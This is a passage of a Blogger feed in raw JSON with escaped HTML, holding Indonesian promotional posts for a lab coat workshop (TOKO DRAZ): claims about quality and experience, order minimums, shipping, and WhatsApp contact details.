Tinggi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3269\" data-start=\"2680\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung fokus pada kualitas jahitan dan ketahanan produk karena jas laboratorium harus mampu menahan frekuensi pemakaian tinggi. Setiap detail pengerjaan, mulai dari potongan kain hingga penyatuan komponen, dilakukan secara sistematis agar tidak mudah rusak atau berubah bentuk. Filosofi produksi kami menekankan prinsip ketelitian dan ketahanan jangka panjang, sehingga pengguna dapat merasa aman dan nyaman meskipun jas dipakai berulang kali. Kualitas ini menjadi alasan mengapa konveksi kami dipercaya untuk memenuhi kebutuhan banyak pihak di seluruh Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3368\" data-start=\"3276\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3368\" data-start=\"3279\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung sebagai Layanan Berpengalaman Selama Dua Belas Tahun\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3924\" data-start=\"3369\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung telah berdiri lebih dari dua belas tahun dan terus meningkatkan standar kerja melalui riset bahan serta pengembangan teknik produksi. Selama perjalanan tersebut, kami telah melayani ribuan instansi, sekolah, hingga berbagai perusahaan yang membutuhkan jas laboratorium premium. Pengalaman panjang ini menjadi bukti komitmen untuk terus memberikan produk terbaik dan layanan terpercaya. Reputasi ini dibangun melalui konsistensi, profesionalisme, dan kemampuan menyelesaikan pesanan tepat waktu sesuai ekspektasi pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4019\" data-start=\"3931\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4019\" data-start=\"3934\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung dengan Pelayanan Profesional dan Hasil Konsisten\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4599\" data-start=\"4020\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung tidak hanya unggul dalam hasil produksi, tetapi juga dalam layanan pelanggan yang ramah, responsif, dan transparan. Setiap pemesanan diproses melalui alur komunikasi jelas agar pelanggan dapat memahami setiap tahapan. Tim kami siap memberikan rekomendasi desain, ukuran, dan spesifikasi bahan sesuai kebutuhan pemakai. Dengan sistem kerja yang terstruktur, kami memastikan setiap pesanan selesai tepat waktu dan sesuai standar kualitas. Pelayanan ini membuat banyak pelanggan menjadikan kami mitra jangka panjang dalam pembuatan jas laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4696\" data-start=\"4606\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4696\" data-start=\"4609\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/seragamkerja.co.id\/konveksi-jas-lab-tangerang\/\"\u003EKonveksi Jas Lab\u003C\/a\u003E Premium Bandung dengan Keunggulan Portofolio Pembuatan Toga Wisuda\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5274\" data-start=\"4697\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung tidak hanya memproduksi jas laboratorium, tetapi juga memiliki portofolio pembuatan toga wisuda. Kami pernah memproduksi toga wisuda untuk Universitas Mercu Buana dan toga wisuda UAI dalam jumlah besar dengan standar kualitas premium. Pengalaman tersebut menunjukkan kemampuan konveksi kami dalam menangani beragam produk berbahan khusus dan tetap menjaga ketepatan waktu produksi. Hal ini menjadi bukti bahwa konveksi kami memiliki kapasitas besar, fleksibilitas tinggi, serta keterampilan teknis yang dapat dipercaya untuk berbagai kebutuhan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5373\" data-start=\"5281\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5373\" data-start=\"5284\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung dengan Jaminan Kenyamanan dan Fungsionalitas Optimal\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5901\" data-start=\"5374\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung memahami bahwa jas laboratorium bukan sekadar pakaian pelindung, tetapi harus memberikan kenyamanan bagi pengguna selama beraktivitas. Karena itu, kami selalu mengutamakan ventilasi bahan, potongan ergonomis, serta detail desain yang mempermudah mobilitas. Setiap produk diuji secara internal untuk memastikan tidak menghambat pekerjaan pengguna. Dengan penekanan pada aspek kenyamanan, pengguna dapat bekerja lebih fokus dan efisien, baik di laboratorium pendidikan maupun lingkungan industri.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6005\" data-start=\"5908\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6005\" data-start=\"5911\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung Mengutamakan Proses Produksi Amanah dan Bertanggung Jawab\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6565\" data-start=\"6006\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung berkomitmen menjaga setiap proses produksi agar berjalan sesuai etika, transparan, dan amanah. Kami memastikan bahwa setiap bagian pekerjaan dilakukan oleh tenaga profesional dengan pengawasan ketat untuk menjamin hasil yang sesuai harapan. Sikap konsisten terhadap tanggung jawab pekerjaan menjadikan kami sebagai mitra tepercaya dalam penyediaan jas laboratorium. Dengan filosofi kerja yang menempatkan kejujuran sebagai prioritas, kami ingin pelanggan mendapatkan pengalaman pelayanan yang memuaskan dan berkualitas tinggi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6652\" data-start=\"6572\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6652\" data-start=\"6575\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung dengan Kemampuan Menangani Pesanan Besar\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7228\" data-start=\"6653\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung memiliki kapasitas produksi yang memadai untuk menangani pemesanan skala besar tanpa mengurangi kualitas maupun ketelitian. Setiap pemesanan custom minimal dua puluh empat pcs dapat diproduksi dengan standar sama, karena kami menggunakan sistem produksi yang terstruktur dengan pengawasan berlapis. Hal ini memungkinkan pelanggan menerima hasil yang seragam, kuat, dan nyaman dipakai. Keunggulan kapasitas produksi ini menjadi nilai tambah bagi Anda yang membutuhkan pengadaan jas laboratorium dalam jumlah besar secara cepat dan profesional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7228\" data-start=\"6653\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7321\" data-start=\"7238\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI-9mLUgBJJwWVqvuiXDZCTeFeGG5aKZSCXE-biT0XWhfgH-BaamJ3NKNYhCewkPqUDPQTog5dHsIXfpZEMICeblEPGXlFfjj0rwGg52LJbwK35K8e1oWAsPPMIasO2WuBBq3JZgdGHzps2s3-fhqM026wjq427yFm4VvJIg_F8KqLVTEqTB6SwZeB54FN\/s4608\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(8).JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI-9mLUgBJJwWVqvuiXDZCTeFeGG5aKZSCXE-biT0XWhfgH-BaamJ3NKNYhCewkPqUDPQTog5dHsIXfpZEMICeblEPGXlFfjj0rwGg52LJbwK35K8e1oWAsPPMIasO2WuBBq3JZgdGHzps2s3-fhqM026wjq427yFm4VvJIg_F8KqLVTEqTB6SwZeB54FN\/w480-h640\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(8).JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"7321\" data-start=\"7235\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7321\" data-start=\"7238\"\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1230\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"7321\" data-start=\"7235\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7321\" data-start=\"7238\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung dengan Layanan Pengiriman ke Seluruh Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7862\" data-start=\"7322\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung menyediakan layanan pengiriman ke seluruh Indonesia untuk memudahkan pelanggan dari berbagai daerah mendapatkan produk berkualitas tanpa harus datang langsung. Proses pengepakan dilakukan dengan teliti untuk memastikan produk tiba dalam keadaan rapi dan aman. Kami memahami pentingnya ketepatan waktu, sehingga pengiriman selalu dipantau agar sampai sesuai jadwal. Dengan layanan ini, pelanggan di berbagai wilayah dapat memperoleh jas laboratorium premium dengan proses yang mudah, praktis, dan terpercaya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7956\" data-start=\"7869\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7956\" data-start=\"7872\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung serta Cara Pemesanan yang Mudah dan Terstruktur\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8498\" data-start=\"7957\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung menyediakan alur pemesanan yang jelas, mudah, dan ramah pengguna. Pelanggan cukup menghubungi tim kami melalui pesan daring untuk mengirimkan desain, jumlah pesanan, serta detail ukuran. Setelah itu, tim kami akan memberikan penjelasan lengkap mengenai bahan, durasi pengerjaan, dan proses produksi. Setelah disepakati, tim akan memulai pengerjaan hingga pengiriman produk. Dengan sistem ini, pelanggan dapat memesan kapan saja secara efisien tanpa proses berbelit, sekaligus memastikan hasil sesuai harapan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch1 data-end=\"8521\" data-start=\"8505\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"8521\" data-start=\"8507\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h1\u003E\n\u003Ch2 data-end=\"8603\" data-start=\"8523\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"8603\" data-start=\"8526\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Konveksi Jas Lab Premium Bandung dalam Memberikan Produk Terbaik\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"9116\" data-start=\"8604\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Jas Lab Premium Bandung berkomitmen penuh memberikan kualitas terbaik pada setiap produk yang kami hasilkan. Filosofi ini menjadi landasan utama dalam setiap proses produksi agar pelanggan memperoleh jas laboratorium premium yang aman, nyaman, dan tahan lama. Dengan pengalaman luas, kami memahami kebutuhan setiap pemakai dan mampu memberikan solusi yang tepat. Komitmen ini terus dijaga demi memastikan pelanggan selalu mendapatkan layanan dan produk yang sesuai dengan standar tinggi yang diharapkan.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/1116377406216517818\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/konveksi-jas-lab-premium-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1116377406216517818"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1116377406216517818"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/konveksi-jas-lab-premium-bandung.html","title":"Konveksi Jas Lab Premium Bandung"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlm8kHADn5yk-74GPGo_WU7B5fj62Y3mMoXdkhzOAwK6VHD3twgEOSnBANLF5advh7fP0muqGI4oPSixIIgSxWZy-kZIKpfRE7LIFkbGmxn5MBOTM9Rhkk9NKfg0LErUlrGp3bo-TUkUWkr8PLW7nBFDXdWjZFUS4Gf8JgWoVzemXu4Qq3yB3pNrj2di9b\/s72-w480-h640-c\/250823%20JAS%20LAB%20FAK%20TEKNIK%20UI%20(6).JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-8471194604682609406"},"published":{"$t":"2025-12-01T19:11:00.000-08:00"},"updated":{"$t":"2025-12-01T19:11:44.846-08:00"},"title":{"type":"text","$t":"Jual Jas Laboratorium Murah"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"683\" data-start=\"596\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EJual Jas Laboratorium Murah Berkualitas Tinggi dari Konveksi Berpengalaman 12 Tahun\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"746\" data-start=\"690\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"746\" data-start=\"694\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengenalan Produk dan Keyword Utama\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1488\" data-start=\"747\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/\"\u003E\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cb\u003EJual jas laboratorium murah\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E menjadi kebutuhan yang semakin dicari oleh banyak instansi yang membutuhkan perlengkapan kerja aman, rapi, dan profesional. Dalam dunia kerja yang memprioritaskan kebersihan serta keselamatan, jas laboratorium menjadi perlindungan utama bagi pengguna. Konveksi kami menghadirkan produk berkualitas dari bahan pilihan yang nyaman digunakan sepanjang hari. Berpengalaman selama lebih dari satu dekade, kami selalu mengedepankan ketelitian produksi agar setiap pesanan benar-benar layak pakai. Dengan proses produksi rapi dan kontrol kualitas ketat, jas laboratorium siap mendukung aktivitas Anda secara optimal. Minimal pemesanan custom dimulai dari 24 pcs untuk menjaga standar kualitas serta konsistensi produksi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1488\" data-start=\"747\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"1555\" data-start=\"1494\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNVlESrvJYxU1UEf6F-xxvGu7X90sbjnj_Ny2bNu_kb_FzRmDoh_hj9FlK3bXTwuDYt6iwHndwG_cOtWdGe410-dxkFJ04g9PWbRN6gZzDknOe0kqNGSLlu9OnMmURMC5iBdJMrm-Wtb_paq_L74XqtdkopKZwCuUe0BVVMnveyDpQ1wUqq2ohShPKHYXT\/s894\/WhatsApp%20Image%202025-11-18%20at%2010.03.33.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"894\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNVlESrvJYxU1UEf6F-xxvGu7X90sbjnj_Ny2bNu_kb_FzRmDoh_hj9FlK3bXTwuDYt6iwHndwG_cOtWdGe410-dxkFJ04g9PWbRN6gZzDknOe0kqNGSLlu9OnMmURMC5iBdJMrm-Wtb_paq_L74XqtdkopKZwCuUe0BVVMnveyDpQ1wUqq2ohShPKHYXT\/w516-h640\/WhatsApp%20Image%202025-11-18%20at%2010.03.33.jpeg\" width=\"516\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0c343d;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #0c343d;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan data-end=\"1555\" data-start=\"1494\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1555\" data-start=\"1494\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1555\" data-start=\"1494\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Kain dan Jahitan yang Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2246\" data-start=\"1556\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap jas laboratorium yang kami hasilkan dirancang dengan ketelitian tinggi menggunakan bahan berkualitas yang tahan lama, mudah dicuci, dan tidak mudah kusut. Konveksi kami selalu memastikan setiap potongan kain diproses secara presisi agar hasil akhir tampak rapi dan profesional. Pengalaman panjang selama 12 tahun membuat kami memahami standar perlindungan yang diperlukan dalam lingkungan laboratorium. Desain ergonomis menambah kenyamanan pemakai dalam bekerja, sementara struktur jahitan diperkuat pada titik-titik penting. Dengan pendekatan produksi yang teliti, jas laboratorium kami memberikan rasa aman sekaligus tampilan profesional yang mendukung citra positif instansi Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2309\" data-start=\"2248\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2309\" data-start=\"2252\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Konveksi Amanah dan Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3008\" data-start=\"2310\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi kami dikenal amanah karena selalu mengutamakan kejelasan proses mulai dari konsultasi model, pemilihan bahan, penyusunan ukuran, hingga tahap pengiriman. Kami melayani ribuan instansi, sekolah, serta perusahaan dari berbagai daerah yang mempercayakan pembuatan jas laboratorium dalam jumlah besar. Setiap pesanan diproses dengan standar profesional agar hasilnya sesuai ekspektasi. Kami juga membuka ruang komunikasi yang responsif sehingga pelanggan dapat memantau perkembangan produksi. Dengan reputasi panjang dan kepuasan pelanggan yang tinggi, kami terus menjaga kualitas layanan agar setiap jas laboratorium yang dikirim benar-benar layak dipakai dan memenuhi standar keamanan kerja.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"3061\" data-start=\"3010\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3061\" data-start=\"3014\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelayanan Pemesanan yang Mudah\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3704\" data-start=\"3062\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk Anda yang membutuhkan \u003Ca href=\"https:\/\/seragamkerja.co.id\/konveksi-jas-lab-tangerang\/\"\u003E\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cb\u003Ejual jas laboratorium\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E murah dengan kualitas terjamin, proses pemesanan di konveksi kami dibuat sangat mudah. Anda hanya perlu menghubungi kami melalui WhatsApp, menyampaikan desain atau contoh referensi, lalu menentukan jumlah pesanan minimal 24 pcs. Setelah itu tim kami akan memberikan rekomendasi bahan, pilihan warna, serta estimasi waktu pembuatan. Semua proses dijelaskan secara rinci dan transparan agar pelanggan merasa aman. Kami memahami bahwa kebutuhan jas laboratorium sering kali bersifat mendesak, sehingga kami menjaga kecepatan pelayanan tanpa mengorbankan kualitas akhir produk yang akan diterima.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3704\" data-start=\"3062\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"3763\" data-start=\"3710\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_HzcWTzj5afJ6xEksdGANsH0lDK7zRmxVdhUR4gF6-WCend0LBDhZCNAk04k9OMFZc88tJWeWVhmW65SAHiYASUIhgdpSxUCt5_quMpDuOqsQMSkho2IfMnMWb-TYF3S14fhRtGHs_Vht8LuZPz-FaSrwRD8zsOkgBpGBXNWmmGOfmlv_8hpuKVtif80W\/s894\/WhatsApp%20Image%202025-11-18%20at%2010.03.35.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"894\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_HzcWTzj5afJ6xEksdGANsH0lDK7zRmxVdhUR4gF6-WCend0LBDhZCNAk04k9OMFZc88tJWeWVhmW65SAHiYASUIhgdpSxUCt5_quMpDuOqsQMSkho2IfMnMWb-TYF3S14fhRtGHs_Vht8LuZPz-FaSrwRD8zsOkgBpGBXNWmmGOfmlv_8hpuKVtif80W\/w516-h640\/WhatsApp%20Image%202025-11-18%20at%2010.03.35.jpeg\" width=\"516\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0c343d;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Cspan style=\"color: #0c343d;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan data-end=\"1555\" data-start=\"1494\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"3763\" data-start=\"3706\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"3763\" data-start=\"3710\"\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1555\" data-start=\"1490\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; 